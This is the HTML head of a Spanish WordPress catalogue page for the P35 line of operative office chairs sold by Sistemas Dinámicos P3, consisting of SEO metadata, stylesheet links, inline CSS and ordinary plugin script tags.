

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/
body_size: 20185
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/ead9c3c679f3dfa4f5f2aba8/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>P35 archivos - Sistemas Dinámicos P3</title>
	<link rel="canonical" href="https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="P35 archivos - Sistemas Dinámicos P3" />
	<meta property="og:url" content="https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/" />
	<meta property="og:site_name" content="Sistemas Dinámicos P3" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/","url":"https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/","name":"P35 archivos - Sistemas Dinámicos P3","isPartOf":{"@id":"https://sistemasdinamicosp3.com/#website"},"primaryImageOfPage":{"@id":"https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/#primaryimage"},"image":{"@id":"https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/#primaryimage"},"thumbnailUrl":"https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/P_35S-scaled.jpg","breadcrumb":{"@id":"https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/#primaryimage","url":"https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/P_35S-scaled.jpg","contentUrl":"https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/P_35S-scaled.jpg","width":1767,"height":2560,"caption":"P 35S"},{"@type":"BreadcrumbList","@id":"https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://sistemasdinamicosp3.com/"},{"@type":"ListItem","position":2,"name":"Sillas de Oficina","item":"https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/"},{"@type":"ListItem","position":3,"name":"Sillas Operativas","item":"https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/"},{"@type":"ListItem","position":4,"name":"P35"}]},{"@type":"WebSite","@id":"https://sistemasdinamicosp3.com/#website","url":"https://sistemasdinamicosp3.com/","name":"Sistemas Dinámicos P3","description":"Mobiliario y Equipamientos","publisher":{"@id":"https://sistemasdinamicosp3.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sistemasdinamicosp3.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://sistemasdinamicosp3.com/#organization","name":"Sistemas Dinámicos P3","url":"https://sistemasdinamicosp3.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://sistemasdinamicosp3.com/#/schema/logo/image/","url":"https://sistemasdinamicosp3.com/wp-content/uploads/2018/07/logo-p3-ppp.jpg","contentUrl":"https://sistemasdinamicosp3.com/wp-content/uploads/2018/07/logo-p3-ppp.jpg","width":168,"height":118,"caption":"Sistemas Dinámicos P3"},"image":{"@id":"https://sistemasdinamicosp3.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.47' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor-sm-widgets/assets/fonts/icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-widgets-style-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor-sm-widgets/assets/widgets_style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor-sm-widgets/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://sistemasdinamicosp3.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='accessibility-light-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/accessibility-light/assets/css/accessibility-light.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.47' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://sistemasdinamicosp3.com/wp-content/uploads/elementor/css/post-5.css?ver=1732776883' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-78-css' href='https://sistemasdinamicosp3.com/wp-content/uploads/elementor/css/post-78.css?ver=1732776884' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-103-css' href='https://sistemasdinamicosp3.com/wp-content/uploads/elementor/css/post-103.css?ver=1732776884' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.27.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
.widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='manufacturer-parent-style-css' href='https://sistemasdinamicosp3.com/wp-content/themes/manufacturer/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='manufacturer-main-styles-css' href='https://sistemasdinamicosp3.com/wp-content/themes/manufacturer/css/manufacturer_style.css?ver=1769073760' type='text/css' media='all' />
<link rel='stylesheet' id='manufacturer-responsive-styles-css' href='https://sistemasdinamicosp3.com/wp-content/themes/manufacturer/css/responsive.css?ver=1769073760' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://sistemasdinamicosp3.com/wp-content/themes/manufacturer/fonts/themify-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sistemasdinamicosp3.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='manufacturer-style-css' href='https://sistemasdinamicosp3.com/wp-content/themes/manufacturer-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.70' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:16.666666666667% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='hfe-icons-list-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:700,400%7CRoboto%20Slab:400&#038;display=swap&#038;ver=1693916322" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:700,400%7CRoboto%20Slab:400&#038;display=swap&#038;ver=1693916322" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:700,400%7CRoboto%20Slab:400&#038;display=swap&#038;ver=1693916322" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHind%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/elementor-sm-widgets/assets/js/skroll-r.js?ver=0.6.30" id="skroll-r-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/elementor-sm-widgets/assets/js/scripts.js?ver=1769073760" id="theme-js-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/elementor-sm-widgets/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/accessibility-light/assets/js/accessibility-light.js?ver=6.7.4" id="accessibility-light-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/accessibility-light/assets/js/jscolor.js?ver=6.7.4" id="jscolor-js"></script>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.7.4" id="image-watermark-no-right-click-js"></script>
